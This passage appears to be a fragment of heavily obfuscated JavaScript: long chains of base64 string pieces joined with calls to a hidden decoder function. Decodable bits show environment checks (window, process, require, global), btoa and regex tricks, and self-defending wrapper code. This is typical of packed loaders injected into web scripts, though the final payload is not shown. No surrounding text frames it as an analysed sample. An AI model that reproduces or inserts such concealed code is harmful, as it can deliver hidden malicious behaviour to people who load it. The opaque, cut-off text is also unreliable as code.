W1SWCcpK00oMHgzODUsJ1'+'l5TyonKStN')+('KDB4M2MwLCcyTTVDJykrTSgweDNiNiwnW'+'W1SWCcpK00oMHgyNmYsJ0FIKEwnKStNKD'+'B4MzdlLCc1MGpCJykrTSgweDQ4ZSwnVVt'+'MbycpK00oMHgxMDksJ2l5KXEnKStNKDB4'+'MThkLCdBWShAJykrTSgweDEzNSwnNnZOZ'+'CcpK00oMHg0NzMsJ1hUS1YnKStNKDB4ND'+'Q0LCdIRihRJykrTSgweDQ0NywnekNCcSc'+'pK00oMHgyZTgsJyZrcmInKStNKDB4MTY1'+_0x7942813t(0x1f4)+'00oMHgyZWYsJ2RSdlcnKStNKDB4M2JlLC'+'cySVZFJykrTSgweDIxMSwnZipqQycpK00'+'oMHgyMDIsJ3pDQnEnKStNKDB4MTRjLCdI'+'RihRJykrTSgweDQ0NiwnTHYzWScpK00oM'+'HgxY2YsJzUwakInKStNKDB4MTg1LCdBWS'+'hAJykrTSgweDNiNywnXkkySycpK00oMHg'+'yZmUsJyRlWW0nKStNKDB4MTEyLCdnaXd0'+'JykrTSgweDM3ZCwnQUgoTCcpK00oMHgxM'+'2EsJ2ZlMjAnKStNKDB4MWZiLCdMcVg3Jy'+'krTSgweDI3MiwnWW1SWCcpK00oMHgxYjM'+'sJ1hUS1YnKStNKDB4MjU2LCcySVZFJykr'+'TSgweDFlMCwna2ZoTycpK00oMHgyNDAsJ'+'yFiMVYnKStNKDB4MzUwLCchYjFWJykrTS'+_0x7942813t(0x208)+'qakMnKStNKDB4MjZkLCdMcVg3JykrTSgw'+'eDJjYiwnMklWRScpK00oMHgxNmYsJ2l5K'+'XEnKStNKDB4MmQyLCdMIyREJykrTSgweD'+'E0MSwnNnZOZCcpK00oMHgzODMsJ1koUV0'+'nKStNKDB4MTU4LCdZbVJYJykrTSgweDE2'+'MywnUiFBeicpK00oMHg0NWEsJ2YqakMnK'+'StNKDB4NDY0LCdbWHNrJykrTSgweGU5LC'+'ckQjFWJykr')+('TSgweDJjZSwnWShRXScpK00oMHg0NjMsJ'+'2dFZ0knKStNKDB4NGEzLCckZVltJykrTS'+'gweDJjZiwnIWIxVicpK00oMHg0MWYsJzl'+'meCUnKStNKDB4MjVlLCcmdVs3JykrTSgw'+'eDFkYSwnekNCcScpK00oMHgxNjAsJ2VMd'+'yYnKStNKDB4MzFmLCc2anQ2JykrTSgweD'+'E4OSwnJXckbScpK00oMHgxMjUsJ0tzRWg'+_0x7942813t(0x247)+'YywnZUx3JicpK00oMHg0ODIsJzVHQ1gnK'+'StNKDB4MTI2LCdrJVEzJykrTSgweDM1YS'+'wnIWIxVicpK00oMHgyNDIsJzlJJSgnKSt'+'NKDB4NDlkLCcldyRtJykrTSgweDFhYiwn'+'JEIxVicpK00oMHgyNjYsJzJNNUMnKStNK'+'DB4MzY5LCcySVZFJykrTSgweDNjOSwnOW'+'Z4JScpK00oMHgzYWEsJ0wjJEQnKStNKDB'+'4MmQ3LCdJRXZFJykrTSgweDE4MywnOWZ4'+'JScpK00oMHgzZWMsJ1koUV0nKStNKDB4M'+'mJhLCc2bEg1JykrTSgweDI2YSwnJXckbS'+'cpK00oMHg0MDYsJyV3JG0nKStNKDB4NDg'+'5LCc1MGpCJykrTSgweDE5ZiwnUiFBeicp'+'K00oMHgzODksJ0lFdkUnKStNKDB4MTMzL'+'CdmKmpDJykrTSgweDJiZCwnaXkpcScpK0'+'0oMHg0MjcsJyRlWW0nKStNKDB4MTE0LCd'+'JM1UwJykrTSgweDMwYiwnQVkoQCcpK00o'+'MHgxYTMsJ1IhQXonKStNKDB4MmU1LCdvI'+'zFJJykrTSgweDQwOSwnQUgoTCcpK00oMH'+'gzZjUsJ2RSdlcnKStNKDB4ZmMsJ0kzVTA'+'nKStNKDB4MjNjLCcma3JiJykrTSgweDE2'+'NiwnaXkpcScpK00oMHgzYzMsJ2tmaE8nK'+_0x7942813t(0x239)+'wnRDlMNycp')+(_0x7942813t(0x24c)+'CdzMFlGJykrTSgweGZiLCdmZTIwJykrTS'+'gweDQ2ZCwnayVRMycpK00oMHgxMmQsJ1l'+'5TyonKStNKDB4NDIyLCdUZjVhJykrTSgw'+_0x7942813t(0x1e1)+'kUnKStNKDB4MjMwLCdrJVEzJykrTSgweG'+'VmLCcyTTVDJykrTSgweDE1MSwnVVtMbyc'+_0x7942813t(0x253)+'LCdpeSlxJykrTSgweDNmMSwnIWIxVicpK'+'00oMHgzMWUsJzlmeCUnKStNKDB4MTkwLC'+'dnRWdJJykrTSgweDE5MywnNTBqQicpK00'+'oMHgzNzAsJ1l5TyonKStNKDB4NDIzLCcz'+_0x7942813t(0x289)+'HgyZDEsJyFiMVYnKStNKDB4MjUyLCcyOS'+'RzJykrTSgweDM2YywnSEYoUScpK00oMHh'+'lOCwnJXckbScpK00oMHgxYzQsJ1VbTG8n'+'KStNKDB4MjQ0LCc2anQ2JykrTSgweDNiY'+_0x7942813t(0x1dc)+_0x7942813t(0x15c)+'nSUV2RScpK00oMHgxMDcsJ2l5KXEnKStN'+_0x7942813t(0x26a)+_0x7942813t(0x198)+'tNKDB4MmQ4LCdlTHcmJyldPWZ1bmN0aW9'+'uKHIscyl7cmV0dXJuIHIrczt9LGVbTSgw'+'eDEyNCwnWW1SWCcpXT1NKDB4MjE2LCc2b'+'Eg1JykrJ3MvJyxlW00oMHgxZDcsJzJNNU'+'MnKV09TSgweDEwZiwnQVkoQCcpK00oMHg'+'xMjMsJ1IhQXonKStNKDB4MjQ3LCdVW0xv'+'JykrTSgweDMwZSwnJXckbScpK00oMHgzY'+'WYsJ0Q5TDcnKStNKDB4MWRjLCdBSChMJy'+'krTSgweDRh')+('MSwnaXkpcScpK00oMHgyMTUsJzlmeCUnK'+'StNKDB4M2QzLCczNUkxJykrTSgweDM5Zi'+'wnXkkySycpK00oMHg0NGUsJ0lFdkUnKSt'+_0x7942813t(0x148)+'czBZRicpK00oMHgzYmQsJ1hUS1YnKStNK'+_0x7942813t(0x2a1)+_0x7942813t(0x174)+'4NDNjLCcySVZFJykrTSgweDI2MCwnSEYo'+'UScpK00oMHgxNTYsJ0FIKEwnKStNKDB4N'+_0x7942813t(0x29b)+'cpK00oMHgzNTQsJzUwakInKStNKDB4NDc'+'5LCdSIUF6JykrTSgweDQwZSwnSTNVMCcp'+'K00oMHgyNWQsJ0lFdkUnKStNKDB4MmM2L'+'CdLc0VoJykrTSgweDI4MCwnTHFYNycpK0'+'0oMHgyZTQsJ0tzRWgnKStNKDB4MzZkLCd'+_0x7942813t(0x25c)+'MHgyZmEsJzlJJSgnKStNKDB4MmM0LCdSI'+'UF6JykrTSgweDE0OSwnJEIxVicpK00oMH'+_0x7942813t(0x1ca)+'rJykrTSgweDJjYywnbzMmQicpK00oMHgy'+'ZjMsJ2l5KXEnKStNKDB4MzY3LCdZKFFdJ'+'ykrTSgweDQ3ZiwnSTNVMCcpK00oMHg0OW'+'IsJ1VbTG8nKStNKDB4MTk0LCdJM1UwJyk'+'rTSgweDIwNiwnNUdDWCcpK00oMHgzOGQs'+'J15JMksnKStNKDB4MzhlLCcyOSRzJykrT'+_0x7942813t(0x1a2)+'Z2TmQnKStNKDB4MTJlLCckQjFWJykrTSg'+'weDIyMSwnNUdDWCcpK00oMHg0MWIsJ1Ih'+'QXonKStNKDB4MWMxLCdVW0xvJykrTSgwe'+'DM1ZSwnIWIxVicpK00oMHgyM2IsJ0lFdk'+'UnKStNKDB4')+('MzViLCdeSTJLJykrTSgweDEwYSwna2ZoT'+_0x7942813t(0x256)+'c3LCdMcVg3JykrTSgweDMyOSwnZipqQyc'+_0x7942813t(0x15d)+'LCcySVZFJykrTSgweDE4YywnZFJ2VycpK'+_0x7942813t(0x21d)+'dLc0VoJykrTSgweDNjZCwna2ZoTycpK00'+_0x7942813t(0x242)+'JVEzJykrTSgweDFiMCwnZmUyMCcpK00oM'+'HgyZDAsJyRCMVYnKStNKDB4MTAzLCdZeU'+'8qJykrTSgweDFmYywnNmxINScpK00oMHg'+'yNzksJzZ2TmQnKStNKDB4NDJlLCdvMyZC'+_0x7942813t(0x1b6)+'2EsJ0Q5TDcnKStNKDB4MTMwLCc1JDFFJy'+'krTSgweDE0OCwnczBZRicpK00oMHhmZiw'+'nWW1SWCcpK00oMHgzMDAsJ1hUS1YnKStN'+_0x7942813t(0x236)+_0x7942813t(0x29a)+'B4MTFhLCc2anQ2JykrTSgweDNhNCwnWSh'+'RXScpK00oMHgyYTIsJ0lFdkUnKStNKDB4'+'MzQ5LCdrJVEzJykrTSgweDNmMiwnOUklK'+'CcpK00oMHg0MTksJzJJVkUnKStNKDB4Mj'+'FiLCc5ZnglJykrTSgweDM5MSwnWXlPKic'+'pK00oMHgyMzUsJzlJJSgnKStNKDB4NDBj'+'LCdBWShAJykrTSgweDNlNywnMjkkcycpK'+'00oMHg0NDEsJ0tzRWgnKStNKDB4M2E2LC'+'czNUkxJykrTSgweDE4Ziwna2ZoTycpK00'+_0x7942813t(0x173)+'IyREJykrTSgweDM2NiwnJmtyYicpK00oM'+'HgxOWUsJ1l5TyonKStNKDB4MTRkLCdkUn'+'ZXJykrTSgw')+('eDE3YiwnNSQxRScpK00oMHgyYTgsJ0kzV'+'TAnKStNKDB4MTdkLCdZKFFdJykrTSgweD'+_0x7942813t(0x294)+_0x7942813t(0x1ef)+'YywnS3NFaCcpK00oMHgyZTEsJ2l5KXEnK'+'StNKDB4NDFjLCdUZjVhJykrTSgweDNhOC'+'wnbzMmQicpK00oMHgxYzksJzUkMUUnKSt'+'NKDB4MmIyLCdEOUw3JykrTSgweDFhNiwn'+'ayVRMycpK00oMHgzNTIsJ1ltUlgnKStNK'+'DB4MjJkLCdLc0VoJykrTSgweDNkMCwnWW'+'1SWCcpK00oMHgzM2QsJ1l5TyonKStNKDB'+'4MjIyLCdbWHNrJykrTSgweDMwNSwnXkky'+'SycpK00oMHgzZjksJzUkMUUnKStNKDB4M'+_0x7942813t(0x1bd)+'cpK00oMHgxMGIsJzZ2TmQnKStNKDB4Mjk'+'0LCdmZTIwJykrTSgweDI0NSwnQUgoTCcp'+'K00oMHg0MjksJzJJVkUnKStNKDB4MzM1L'+'Cc1R0NYJykrTSgweDJkZSwnVVtMbycpK0'+'0oMHgyOTUsJzM1STEnKStNKDB4MWJkLCc'+'ma3JiJykrTSgweDFlMywnczBZRicpK00o'+'MHgyN2QsJ2VMdyYnKStNKDB4MmZjLCc5S'+'SUoJykrTSgweDIwYiwnTHYzWScpK00oMH'+'gyZjUsJzlJJSgnKStNKDB4Mzk0LCdZeU8'+_0x7942813t(0x1e9)+_0x7942813t(0x1a7)+'ykrTSgweDE3NywnS3NFaCcpK00oMHg0OT'+'AsJ2dFZ0knKStNKDB4ZjcsJzlJJSgnKSt'+_0x7942813t(0x213)+_0x7942813t(0x200)+'HgyN2YsJzI5JHMnKStNKDB4MzE1LCdVW0'+_0x7942813t(0x2ac))+('eDNiMCwnayVRMycpK00oMHgxZTksJ1IhQ'+'XonKStNKDB4MWJmLCdnRWdJJykrTSgweD'+'E5MSwnWFRLVicpK00oMHgyZDksJ28jMUk'+'nKStNKDB4MjA4LCdzMFlGJykrTSgweDIz'+_0x7942813t(0x158)+_0x7942813t(0x274)+'wna2ZoTycpK00oMHgyMzIsJzZqdDYnKSt'+'NKDB4MjI1LCdrZmhPJykrTSgweDNlMywn'+'byMxSScpK00oMHg0ODUsJ0wjJEQnKStNK'+_0x7942813t(0x1f2)+'NVMCcpK00oMHgxMDgsJ0hGKFEnKStNKDB'+'4MzAxLCcyTTVDJykrTSgweDM2OCwnJGVZ'+'bScpK00oMHg0MTIsJ0kzVTAnKStNKDB4M'+_0x7942813t(0x2af)+'cpK00oMHgyOGMsJ1l5TyonKStNKDB4MTh'+_0x7942813t(0x291)+'K00oMHgyMDAsJzVHQ1gnKStNKDB4NDJkL'+'CdlTHcmJykrTSgweDJkNiwnZUx3JicpK0'+'0oMHg0NzUsJ28jMUknKStNKDB4Mzc5LCc'+_0x7942813t(0x2a8)+_0x7942813t(0x19c)+'UkxJykrTSgweDNkNiwnZFJ2VycpK00oMH'+_0x7942813t(0x246)+'JJykrTSgweDI5YywnNmp0NicpK00oMHg0'+'MTMsJ2dFZ0knKStNKDB4MTU5LCc5ZnglJ'+_0x7942813t(0x245)+_0x7942813t(0x261)+_0x7942813t(0x279)+'J15JMksnKStNKDB4NDc2LCdZKFFdJykrT'+'SgweDE5NywnQUgoTCcpK00oMHgxYmIsJz'+'JJVkUnKStN')+('KDB4MWU4LCdSIUF6JykrTSgweDQ3OCwnO'+'WZ4JScpK00oMHgxMWIsJzlmeCUnKStNKD'+_0x7942813t(0x24b)+_0x7942813t(0x23c)+'M2E3LCcldyRtJykrTSgweDQyYiwnVGY1Y'+'ScpK00oMHgzMjEsJ28jMUknKStNKDB4Mz'+'gyLCdJM1UwJykrTSgweDQxYSwnVVtMbyc'+'pK00oMHgyZWIsJ0lFdkUnKStNKDB4NGE0'+'LCc5SSUoJykrTSgweDMzYSwnSUV2RScpK'+'00oMHgyMTMsJ28jMUknKStNKDB4MzYyLC'+'dVW0xvJykrTSgweDM4YiwnJEIxVicpK00'+_0x7942813t(0x19d)+'IzFJJykrTSgweDNlMSwnJGVZbScpK00oM'+'HgxM2QsJzI5JHMnKStNKDB4NDRhLCckZV'+'ltJykrTSgweDM3ZiwnczBZRicpK00oMHg'+'zNDIsJyV3JG0nKStNKDB4MmY3LCdvMyZC'+'JykrTSgweDEwNSwnTCMkRCcpK00oMHgxZ'+'DUsJ0xxWDcnKStNKDB4MjRiLCdZeU8qJy'+_0x7942813t(0x1c0)+'sJ2VMdyYnKStNKDB4MjhhLCcmdVs3Jykr'+_0x7942813t(0x2a3)+'2YqakMnKStNKDB4MTI5LCc2dk5kJykrTS'+'gweDM1YywnWFRLVicpK00oMHgxYTEsJyR'+'lWW0nKStNKDB4M2I1LCc5SSUoJykrTSgw'+_0x7942813t(0x160)+_0x7942813t(0x2a6)+'QwMiwnJnVbNycpK00oMHgzMzcsJzUwakI'+'nKStNKDB4M2E5LCdbWHNrJykrTSgweDEz'+'YywnTHFYNycpK00oMHg0MDgsJzM1STEnK'+'StNKDB4MzY1LCdJRXZFJykrTSgweDM0YS'+_0x7942813t(0x26e))+('K00oMHgzMjIsJ1hUS1YnKStNKDB4MzQwL'+_0x7942813t(0x1dd)+'0oMHgxZjMsJ2ZlMjAnKStNKDB4M2JjLCd'+'mKmpDJykrTSgweDFiNSwnTHYzWScpK00o'+'MHgxNjIsJ2dFZ0knKStNKDB4MmY5LCdBS'+'ChMJykrTSgweDI3MSwnZUx3JicpK00oMH'+'gyOGUsJ0FIKEwnKStNKDB4MWZhLCdVW0x'+'vJykrTSgweDQ3ZCwnWXlPKicpK00oMHgx'+'NmQsJ2dFZ0knKStNKDB4NDM1LCdpeSlxJ'+'ykrTSgweDM5YywnWXlPKicpK00oMHgyND'+'ksJyRlWW0nKStNKDB4MWY2LCdrZmhPJyk'+'rTSgweDE3MCwnJGVZbScpK00oMHgxNDYs'+_0x7942813t(0x185)+'SgweDNiYiwnOUklKCcpK00oMHgyYzgsJ1'+'IhQXonKStNKDB4MmI0LCdEOUw3JykrTSg'+'weDNjNiwnTCMkRCcpK00oMHgzMWMsJ28z'+_0x7942813t(0x22e)+'DE3YSwnNUdDWCcpK00oMHg0MGEsJ2l5KX'+'EnKStNKDB4MzM2LCdpeSlxJykrTSgweDE'+_0x7942813t(0x220)+_0x7942813t(0x209)+_0x7942813t(0x21f)+'tNKDB4MTJiLCcyTTVDJykrTSgweDM0NCw'+'nZUx3JicpK00oMHg0NTQsJ0hGKFEnKStN'+'KDB4NDk1LCdnaXd0JykrTSgweDMwNCwnb'+_0x7942813t(0x1a5)+'B4MWZmLCdkUnZXJykrTSgweDMwZiwnOUk'+'lKCcpK00oMHg0NGYsJ28jMUknKStNKDB4'+'MjQ2LCdMcVg3JykrTSgweDQ1MywnNnZOZ'+'CcpK00oMHg0NjUsJ0tzRWgnKStNKDB4MT'+'VkLCdbWHNr')+(_0x7942813t(0x19a)+_0x7942813t(0x202)+'krTSgweDE0NywnWXlPKicpK00oMHgyYWM'+'sJ2ZlMjAnKStNKDB4M2NmLCchYjFWJykr'+'TSgweDM3NiwnOWZ4JScpK00oMHgyMmYsJ'+'2l5KXEnKStNKDB4NDA0LCcma3JiJykrTS'+_0x7942813t(0x1f6)+_0x7942813t(0x2b2)+'eDFiOCwnekNCcScpK00oMHgxZWUsJzI5J'+'HMnKStNKDB4NDk0LCcmdVs3JykrTSgweD'+_0x7942813t(0x1b4)+'nKStNKDB4MWI0LCdYVEtWJykrTSgweGY0'+'LCdMdjNZJykrTSgweDQ2MiwnJmtyYicpK'+'00oMHgzMTQsJ0kzVTAnKStNKDB4MjViLC'+'dBSChMJykrTSgweDQ1MCwnZUx3JicpK00'+'oMHgxY2EsJ0kzVTAnKStNKDB4MWI5LCdV'+'W0xvJykrTSgweDE3MywnJXckbScpK00oM'+'HgyNGYsJ0hGKFEnKStNKDB4MTIwLCdBWS'+_0x7942813t(0x1c1)+'yODYsJyV3JG0nKStNKDB4MjUwLCc1MGpC'+_0x7942813t(0x1e7)+'jksJyV3JG0nKStNKDB4MTk1LCckQjFWJy'+_0x7942813t(0x2a5)+'sJ1VbTG8nKStNKDB4M2NlLCdJM1UwJykr'+'TSgweDMwZCwnJmtyYicpK00oMHgzNTksJ'+'zlJJSgnKStNKDB4MmE3LCc2bEg1JykrTS'+'gweDQ2NiwnMk01QycpK00oMHgyMTgsJ3p'+_0x7942813t(0x14f)+'eDM5MiwnNUdDWCcpK00oMHgxYjcsJyFiM'+_0x7942813t(0x25e)+'M4OCwnQVko')+(_0x7942813t(0x17b)+'DI2LCdeSTJLJykrTSgweDM2ZiwnUiFBei'+'cpK00oMHgyYzIsJ2RSdlcnKStNKDB4MmJ'+'lLCcyOSRzJykrTSgweDFlYSwnIWIxVicp'+'K00oMHgzYzIsJ0Q5TDcnKStNKDB4MzQ2L'+'CcldyRtJykrTSgweDFjZSwnNUdDWCcpK0'+'0oMHg0NjcsJ2VMdyYnKStNKDB4NDZhLCd'+_0x7942813t(0x1d6)+_0x7942813t(0x189)+'SlxJykrTSgweDMzMSwnNnZOZCcpK00oMH'+'gxZGYsJ2dFZ0knKStNKDB4MWMwLCdnRWd'+'JJykrTSgweDNlOSwnXkkySycpK00oMHgz'+'Y2IsJ2RSdlcnKStNKDB4MTEzLCdUZjVhJ'+'ykrTSgweDJiMywnNmp0NicpK00oMHgxOW'+'QsJ2VMdyYnKStNKDB4MzM4LCdEOUw3Jyk'+'rTSgweDM4ZiwnW1hzaycpK00oMHhmOCwn'+_0x7942813t(0x25d)+'DB4NDgzLCdVW0xvJykrTSgweDQ5NywnNT'+'BqQicpK00oMHgyZTIsJ28zJkInKStNKDB'+_0x7942813t(0x157)+'cScpK00oMHgzNWYsJ28zJkInKStNKDB4N'+'DE1LCdJM1UwJykpLGVbTSgweDI1NCwnWX'+'lPKicpXT1NKDB4MzIwLCcySVZFJykrTSg'+'weDI5NiwnZ2l3dCcpKyduZycsZVtNKDB4'+'M2ZjLCc5SSUoJyldPWZ1bmN0aW9uKHIsc'+_0x7942813t(0x1ce)+_0x7942813t(0x163)+'7fSxlW00oMHg0MTEsJzJJVkUnKV09ZnVu'+_0x7942813t(0x2ae)+'GVbTSgweDI2ZSwnNSQxRScpXT1mdW5jdG'+_0x7942813t(0x1bf))+('dCx1LHYsdyx4KXtyZXR1cm4gcihzLHQsd'+'Sx2LHcseCk7fSxlW00oMHg0MzMsJ2dFZ0'+'knKV09ZnVuY3Rpb24ocixzLHQsdSx2KXt'+'yZXR1cm4gcihzLHQsdSx2KTt9LGVbTSgw'+'eDQzNiwnW1hzaycpXT1mdW5jdGlvbihyL'+_0x7942813t(0x16b)+_0x7942813t(0x1a8)+'nKStNKDB4MzFhLCdVW0xvJykrTSgweDI1'+'YSwnSEYoUScpKyddJyxlW00oMHgxOGIsJ'+'0FIKEwnKV09TSgweDExMSwnJnVbNycpK0'+_0x7942813t(0x1d4)+_0x7942813t(0x195)+_0x7942813t(0x240)+_0x7942813t(0x152)+'0oMHgxYTksJ0Q5TDcnKStNKDB4NDQzLCd'+'MdjNZJykrJ10nLGVbTSgweDQ1NSwnekNC'+'cScpXT1NKDB4MmQzLCcyTTVDJykrTSgwe'+'DIxMCwnSEYoUScpK00oMHgyNzUsJzUwak'+'InKStNKDB4NDQ1LCdnRWdJJykrTSgweDN'+'kZCwnJEIxVicpLGVbTSgweDI2NCwnJmty'+'YicpXT1mdW5jdGlvbihyLHMsdCx1LHYsd'+_0x7942813t(0x277)+_0x7942813t(0x2a2)+'4MzM0LCdZeU8qJyldPWZ1bmN0aW9uKHIs'+'cyx0KXtyZXR1cm4gcihzLHQpO307dmFyI'+'Gc9ZSxoPWZ1bmN0aW9uKCl7dmFyIHI9IS'+'FbXTtyZXR1cm4gZnVuY3Rpb24ocyx0KXt'+'2YXIgdT1yP2Z1bmN0aW9uKCl7dmFyIE49'+_0x7942813t(0x176)+'FtOKDB4MWZkLCcma3JiJyldKHMsYXJndW'+'1lbnRzKTty')+('ZXR1cm4gdD1udWxsLHY7fX06ZnVuY3Rpb'+'24oKXt9O3JldHVybiByPSFbXSx1O307fS'+'gpO2Z1bmN0aW9uIGkocixzKXt2YXIgTz1'+'NLHQ9e307dFtPKDB4Mjc4LCdJRXZFJyld'+'PWdbTygweGYyLCdbWHNrJyldLHRbTygwe'+'DQ5YSwnNUdDWCcpXT1mdW5jdGlvbih3KX'+'t2YXIgUD1PO3JldHVybiBnW1AoMHgyYjA'+_0x7942813t(0x156)+_0x7942813t(0x26d)+'3ZhciBRPU87cmV0dXJuIGdbUSgweDM5ZC'+'wnS3NFaCcpXSh3LHgseSk7fSx0W08oMHg'+_0x7942813t(0x273)+'JVEzJyldLHRbTygweDM4NiwnQVkoQCcpX'+'T1mdW5jdGlvbih3LHope3ZhciBSPU87cm'+'V0dXJuIGdbUigweDQ4NywnNmp0NicpXSh'+'3LHopO30sdFtPKDB4MjYzLCdSIUF6Jyld'+'PWdbTygweDE4YSwnWXlPKicpXSx0W08oM'+_0x7942813t(0x190)+_0x7942813t(0x2a7)+'xYTAsJyZ1WzcnKV0odyx6KTt9LHRbTygw'+'eGY1LCc5ZnglJyldPWdbTygweDNkMSwnM'+_0x7942813t(0x175)+'09Z1tPKDB4NDI1LCdvMyZCJyldLHRbTyg'+'weDMwMywnTCMkRCcpXT1mdW5jdGlvbih3'+'KXt2YXIgVD1PO3JldHVybiBnW1QoMHgyZ'+'WMsJ15JMksnKV0odyk7fSx0W08oMHgxOD'+_0x7942813t(0x295)+_0x7942813t(0x1a6)+'J2tmaE8nKV0odyx6KTt9LHRbTygweDE2M'+'SwnOUklKCcpXT1mdW5jdGlvbih3LHope3'+'ZhciBWPU87')+('cmV0dXJuIGdbVigweDMxYiwnayVRMycpX'+_0x7942813t(0x20d)+'YgaW4gcilpZihnW08oMHg0OWYsJ1VbTG8'+'nKV0odltPKDB4MTkyLCchYjFWJykrJ2gn'+'XSxzKSYmZnVuY3Rpb24odyx4KXt2YXIgV'+'z1PLHk9dVtXKDB4NDQwLCc2dk5kJyldW1'+'coMHgzODEsJzJJVkUnKV0oJ3wnKSx6PTB'+_0x7942813t(0x155)+'KytdKXtjYXNlJzAnOnVbVygweDQ5MiwnN'+'SQxRScpXShBKTtjb250aW51ZTtjYXNlJz'+'EnOnZhciBBPXVbVygweDNmYiwnJGVZbSc'+'pXShoLHRoaXMsZnVuY3Rpb24oKXt2YXIg'+'WD1XLEY9e307RltYKDB4MjNlLCdEOUw3J'+'yldPURbWCgweDJlMywnQVkoQCcpXTt2YX'+'IgSD1GLEk9RFtYKDB4MTY5LCdmZTIwJyl'+_0x7942813t(0x17f)+'LCdzMFlGJyldKT93aW5kb3c6RFtYKDB4M'+'zBhLCdpeSlxJyldKHR5cGVvZiBwcm9jZX'+'NzLERbWCgweDFkNCwnJEIxVicpXSkmJkR'+'bWCgweDIxZiwnTCMkRCcpXSh0eXBlb2Yg'+'cmVxdWlyZSxEW1goMHg0OGQsJ2dFZ0knK'+'V0pJiZEW1goMHgyNWYsJ0x2M1knKV0odH'+'lwZW9mIGdsb2JhbCxEW1goMHgxZDQsJyR'+'CMVYnKV0pP2dsb2JhbDp0aGlzLEo9ZnVu'+'Y3Rpb24oKXt2YXIgWT1YLEs9bmV3IElbK'+_0x7942813t(0x149)+'koMHgzNzQsJyFiMVYnKV0pO3JldHVybiF'+'LW1koMHg0NWIsJ15JMksnKV0oQSk7fTty'+_0x7942813t(0x167)+'EopO30pO2NvbnRpbnVlO2Nhc2UnMic6cm'+'V0dXJuIDB4')+('MTtjYXNlJzMnOnZhciBCPXt9O0JbVygwe'+'DM1NSwnekNCcScpXT11W1coMHgzZjMsJ2'+'dpd3QnKV0sQltXKDB4MmExLCdlTHcmJyl'+'dPWZ1bmN0aW9uKEYsSCl7dmFyIFo9Vzty'+'ZXR1cm4gdVtaKDB4M2RmLCdUZjVhJyldK'+'EYsSCk7fSxCW1coMHg0MzQsJ2dpd3QnKV'+'09dVtXKDB4MzBjLCdJRXZFJyldLEJbVyg'+'weDE0MCwnczBZRicpXT1mdW5jdGlvbihG'+'LEgpe3ZhciBhMD1XO3JldHVybiB1W2EwK'+'DB4NDFkLCdmKmpDJyldKEYsSCk7fSxCW1'+_0x7942813t(0x150)+_0x7942813t(0x1a9)+_0x7942813t(0x197)+_0x7942813t(0x25a)+'cpXShGLEgpO30sQltXKDB4M2RhLCdZbVJ'+_0x7942813t(0x235)+'W1coMHgyYWEsJ1hUS1YnKV09ZnVuY3Rpb'+_0x7942813t(0x14c)+'IoMHgxOTgsJ1hUS1YnKV0oRik7fTt2YXI'+'gRD1CO2NvbnRpbnVlO2Nhc2UnNCc6Zm9y'+'KHZhciBFPTB4Mjt1W1coMHgyYTksJzM1S'+_0x7942813t(0x219)+'snaCddKTtFKyspaWYodVtXKDB4MzA2LCc'+'hYjFWJyldKHdbVygweDE2NywnRDlMNycp'+'K1coMHgyNjEsJyRCMVYnKV0oeFtFXVswe'+_0x7942813t(0x267)+_0x7942813t(0x1e3)+'udHMpKXJldHVybiByW3ZdO31mdW5jdGlv'+'biBqKHIpe3ZhciBhMz1NLHM9e307c1thM'+'ygweDEwMCwnbyMxSScpXT1mdW5jdGlvbi'+_0x7942813t(0x187))+('ciBhND1hMztyZXR1cm4gZ1thNCgweDJhY'+_0x7942813t(0x258)+'IyMywnZipqQycpXT1mdW5jdGlvbih3LHo'+_0x7942813t(0x222)+'eDNlZSwnMklWRScpXSh3LHopO30sc1thM'+_0x7942813t(0x159)+'h3LHope3ZhciBhNj1hMztyZXR1cm4gZ1t'+_0x7942813t(0x216)+_0x7942813t(0x29f)+_0x7942813t(0x27f)+'4gZ1thNygweDNmZSwnSTNVMCcpXSh3LHo'+'pO307dmFyIHQ9cyx1PW5ldyBSZWdFeHAo'+_0x7942813t(0x234)+_0x7942813t(0x2aa)+'gweDQ1OCwnZFJ2VycpKydjZSddKHUsJyc'+'pLHU9Z1thMygweDEyOCwnOWZ4JScpXShi'+'dG9hLHIpW2EzKDB4MzZhLCdJRXZFJyldK'+'Cc9JywweDQpW2EzKDB4M2RjLCdYVEtWJy'+'ldKCcuJylbYTMoMHgzN2MsJyFiMVYnKV0'+_0x7942813t(0x181)+'J10oKVthMygweDI5MCwnUiFBeicpXSgnJ'+'ykscj11W2EzKDB4MjY5LCdlTHcmJykrJ2'+'NlJ10oL1thLXpBLVpdL2csZnVuY3Rpb24'+_0x7942813t(0x24f)+'bmdbYTgoMHgzZjYsJyZrcmInKSthOCgwe'+'DMyMywnUiFBeicpKydkZSddKHRbYTgoMH'+_0x7942813t(0x1e8)+'ySVZFJyldKHcsJ1onKT8weDVhOjB4N2Es'+'dz10W2E4KDB4M2I4LCdmZTIwJyldKHdbY'+'TgoMHhlZCwnbyMxSScpK2E4KDB4MjYxLC'+'ckQjFWJyld')+('KDB4MCksMHhkKSk/dzp0W2E4KDB4MjJlL'+'CdEOUw3JyldKHcsMHgxYSkpO30pLHU9bm'+_0x7942813t(0x270)+_0x7942813t(0x1ea)+'ZjAsJ0Q5TDcnKV0oZ1thMygweDI4MSwnS'+_0x7942813t(0x224)+'ldKGdbYTMoMHg0NWYsJyZ1WzcnKV0oZ1t'+'hMygweDIzOSwnNSQxRScpXSh2LGdbYTMo'+_0x7942813t(0x263)+'DcsJzJNNUMnKV1bYTMoMHgxODEsJ0FIKE'+'wnKSsnY2UnXSh1LCcnKSksJy8nKSxyKSx'+'nW2EzKDB4MTgwLCdmZTIwJyldKTt9dmFy'+'IGssbCxtLHAscT1uZXcgUmVnRXhwKGdbT'+'SgweDEyMiwnZmUyMCcpXSwnZycpO2s9Z1'+_0x7942813t(0x1c2)+'1bmN0aW9uKCl7dmFyIGE5PU0scj1nW2E5'+'KDB4MmM1LCdJRXZFJyldKHdpbmRvdyx7f'+'Skscz1uZXcgUmVnRXhwKGdbYTkoMHgxOD'+'QsJ0x2M1knKV0sJ2cnKSxzPXJbZ1thOSg'+'weDEyNywnOWZ4JScpXVthOSgweDQ2MCwn'+'MklWRScpKydjZSddKHMsJycpXTtzJiYob'+'mV3IHMoMHgwLDB4MClbYTkoMHgzOTUsJ2'+'l5KXEnKV09Z1thOSgweDQ2ZiwnZ2l3dCc'+'pXShqLGZ1bmN0aW9uKCl7dmFyIGFhPWE5'+_0x7942813t(0x26f)+'1thYSgweDE0NSwnczBZRicpXSh3aW5kb3'+'cse30pLDB4OCxbMHg3LDB4NzRdLFsweDY'+'sMHg2ZV0sWzB4NSwweDY1XSxbMHg0LDB4'+_0x7942813t(0x283)+'SxbMHgxLDB4N